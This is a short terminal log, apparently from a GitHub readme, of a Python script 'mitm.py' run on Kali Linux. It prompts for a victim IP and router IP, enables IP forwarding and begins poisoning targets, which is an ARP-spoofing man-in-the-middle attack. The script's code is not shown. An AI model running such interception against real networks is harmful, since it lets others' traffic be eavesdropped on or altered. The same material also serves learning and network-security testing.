 root@kali:~/Desktop/Scripts/Python# python mitm.py
WARNING: No route found for IPv6 destination :: (no default route?)
[*] Enter Desired Interface: wlan0
[*] Enter Victim IP: 10.0.0.7
[*] Enter Router IP: 10.0.0.1
[*] Enabling IP Forwarding...
[*] Poisoning Targets...